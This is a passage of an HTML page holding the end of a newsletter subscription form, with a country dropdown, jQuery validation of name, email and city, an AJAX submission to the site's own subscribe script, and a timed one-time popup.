                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
